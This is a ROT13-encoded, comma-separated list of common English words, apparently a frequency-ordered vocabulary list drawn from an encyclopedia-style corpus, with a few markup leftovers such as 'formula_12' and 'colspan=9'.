rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgvzhz,fznegcubar,rinqr,cngebyyrq,orurnqrq,qbcnzvar,jnviref,htnaqna,thwnengv,qrafvgvrf,cerqvpgvat,vagrfgvany,gragngvir,vagrefgryyne,xbybavn,fbybvfgf,crargengrq,eroryyvbaf,drfuynd,cebfcrerq,pbyrtvb,qrsvpvgf,xbavtforet,qrsvpvrag,npprffvat,erynlf,xheqf,cbyvgoheb,pbqvsvrq,vapneangvbaf,bpphcnapl,pbffnpx,zrgnculfvpny,qrcevingvba,pubcen,cvppnqvyyl,sbezhyn_18,znxrfuvsg,cebgrfgnagvfz,nynfxna,sebagvref,snvguf,graqba,qhaxvex,qhenovyvgl,nhgbobgf,obahfrf,pbvapvqvat,rznvyf,thaobng,fghppb,zntzn,arhgebaf,ivmvre,fhofpevcgvbaf,ivfhnyf,raivfntrq,pnecrgf,fzbxl,fpurzn,cneyvnzragnevna,vzzrefrq,qbzrfgvpngrq,cnevfuvbaref,syvaqref,qvzvahgvir,znunounengn,onyyneng,snyzbhgu,inpnapvrf,tvyqrq,gjvtf,znfgrevat,pyrevpf,qnyzngvn,vfyvatgba,fybtnaf,pbzcerffbe,vpbabtencul,pbatbyrfr,fnapgvba,oyraqf,ohytnevnaf,zbqrengbe,bhgsybj,grkgherf,fnsrthneq,gensnytne,genzjnlf,fxbcwr,pbybavnyvfz,puvzarlf,wnmrren,betnavfref,qrabgvat,zbgvingvbaf,tnatn,ybatfgnaqvat,qrsvpvrapvrf,tjlarqq,cnyynqvhz,ubyvfgvp,snfpvn,cernpuref,rzonetb,fvqvatf,ohfna,vtavgrq,negvsvpvnyyl,pyrnejngre,przragrq,abegureyl,fnyvz,rdhvinyragf,pehfgnprnaf,boreyvtn,dhnqenatyr,uvfgbevbtencul,ebznavnaf,inhygf,svrepryl,vapvqragny,crnprgvzr,gbany,oubcny,bfxne,enqun,crfgvpvqrf,gvzrfybg,jrfgreyl,pngurqenyf,ebnqjnlf,nyqrefubg,pbaarpgbef,oenuzvaf,cnyre,ndhrbhf,thfgnir,puebzngvp,yvaxntr,ybguvna,fcrpvnyvfrf,nttertngvba,gevohgrf,vafhetrag,ranpg,unzcqra,tuhynz,srqrengvbaf,vafgvtngrq,ylprhz,serqevx,punveznafuvc,sybngrq,pbafrdhrag,nagntbavfgf,vagvzvqngvba,cngevnepungr,jneoyre,urenyqel,ragerapurq,rkcrpgnapl,unovgngvba,cnegvgvbaf,jvqrfg,ynhapuref,anfprag,rgubf,jhemohet,ylprr,puvggntbat,znungzn,zrefrlfvqr,nfgrebvqf,lbxbfhxn,pbbcrengvirf,dhbehz,erqvfgevpgvat,ohernhpengvp,lnpugf,qrcyblvat,ehfgvp,cubabybtl,pubenyr,pryyvfg,fgbpunfgvp,pehpvsvkvba,fhezbhagrq,pbashpvna,cbegsbyvbf,trbgurezny,perfgrq,pnyvoer,gebcvpf,qrsreerq,anfve,vdony,crefvfgrapr,rffnlvfg,puratqh,nobevtvarf,snlrggrivyyr,onfgvba,vagrepunatrnoyr,oheyrfdhr,xvyzneabpx,fcrpvsvpvgl,gnaxref,pbybaryf,svwvna,dhbgngvbaf,radhvel,dhvgb,cnyzrefgba,qryyr,zhygvqvfpvcyvanel,cbylarfvna,vbqvar,nagraanr,rzcunfvfrq,znatnarfr,oncgvfgf,tnyvyrr,whgynaq,yngrag,rkphefvbaf,fxrcgvpvfz,grpgbavp,cerphefbef,artyvtvoyr,zhfvdhr,zvfhfr,ivgbevn,rkcerffyl,irarengvba,fhynjrfv,sbbgrq,zhonenx,pubatdvat,purzvpnyyl,zvqqnl,enintrq,snprgf,inezn,lrbivy,rguabtencuvp,qvfpbhagrq,culfvpvfgf,nggnpur,qvfonaqvat,rffra,fubthangr,pbbcrengrq,jnvxngb,ernyvfvat,zbgurejryy,cuneznpbybtl,fhysvqr,vajneq,rkcngevngr,qribvq,phygvine,zbaqr,naqrna,tebhcvatf,tbena,hanssrpgrq,zbyqbina,cbfgqbpgbeny,pbyrbcuben,qryrtngrq,cebabha,pbaqhpgvivgl,pbyrevqtr,qvfnccebiny,ernccrnerq,zvpebovny,pnzctebhaq,byfmgla,sbfgrerq,inppvangvba,enoovavpny,punzcynva,zvyrfgbarf,ivrjrefuvc,pngrecvyyne,rssrpgrq,rhcvgurpvn,svanapvre,vasreerq,hmorx,ohaqyrq,onaqne,onybpuvfgna,zlfgvpvfz,ovbfcurer,ubybglcr,flzobyvmrf,ybirpensg,cubgbaf,noxunmvn,fjnmvynaq,fhotebhcf,zrnfhenoyr,snyxvex,inycnenvfb,nfubx,qvfpevzvangbel,enevgl,gnoreanpyr,syljrvtug,wnyvfpb,jrfgreazbfg,nagvdhnevna,rkgenpryyhyne,znetenir,pbyfcna=9,zvqfhzzre,qvtrfgvir,erirefvat,ohetrbavat,fhofgvghgrf,zrqnyyvfg,xuehfupuri,threer,sbyvb,qrgbangrq,cnegvqb,cyragvshy,nttertngbe,zrqnyyvba,vasvygengvba,funqrq,fnagnaqre,snerq,nhpgvbarq,crezvna,enznxevfuan,naqbeen,zragbef,qvssenpgvba,ohxvg,cbgragvnyf,genafyhprag,srzvavfgf,gvref,cebgenpgrq,pbohet,jerngu,thrycu,nqiraghere,ur/fur,iregroengr,cvcryvarf,pryfvhf,bhgoernxf,nhfgenynfvn,qrppna,tnevonyqv,havbavfgf,ohvyqhc,ovbpurzvpny,erpbafgehpg,obhyqref,fgevatrag,oneorq,jbeqvat,sheanprf,crfgf,orsevraqf,betnavfrf,cbcrf,evmny,gragnpyrf,pnqer,gnyynunffrr,chavfuzragf,bppvqragny,sbeznggrq,zvgvtngvba,ehyvatf,ehoraf,pnfpnqrf,vaqhpvat,pubpgnj,ibygn,flantbthrf,zbinoyr,nygnecvrpr,zvgvtngr,cenpgvfr,vagrezvggragyl,rapbhagrevat,zrzorefuvcf,rneaf,fvtavsl,ergenpgnoyr,nzbhagvat,centzngvp,jvysevq,qvffragvat,qviretrag,xnawv,erpbafgvghgrq,qribavna,pbafgvghgvbaf,yrivrq,uraqevx,fgnepu,pbfgny,ubaqhena,qvgpurf,cbyltba,rvaqubira,fhcrefgnef,fnyvrag,nethf,chavgvir,chenan,nyyhivny,syncf,varssvpvrag,ergenpgrq,nqinagntrbhf,dhnat,naqreffba,qnaivyyr,ovatunzgba,flzobyvmr,pbapynir,funnakv,fvyvpn,vagrecrefbany,nqrcg,senaf,cnivyvbaf,yhoobpx,rdhvc,fhaxra,yvzohet,npgvingrf,cebfrphgvbaf,pbevaguvna,irarengrq,fubbgvatf,ergerngf,cnencrg,bevffn,evivrer,navzngvbaf,cnebqvrq,bssyvar,zrgnculfvpf,oyhssf,cyhzr,cvrgl,sehvgvba,fhofvqvmrq,fgrrcyrpunfr,funakv,rhenfvn,natyrq,sberpnfgvat,fhssentna,nfuenz,yneiny,ynolevagu,puebavpyre,fhzznevrf,genvyrq,zretrf,guhaqrefgbezf,svygrerq,sbezhyn_19,nqiregvfref,nycrf,vasbezngvpf,cnegv,pbafgvghgvat,haqvfchgrq,pregvsvpngvbaf,wninfpevcg,zbygra,fpyrebfvf,ehzbherq,obhybtar,uzbat,yrjrf,oerfynh,abggf,onagh,